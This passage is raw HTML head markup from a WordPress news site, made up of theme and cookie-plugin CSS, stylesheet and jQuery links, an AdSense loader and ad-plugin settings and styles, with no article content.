: #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/16015" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=16015' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
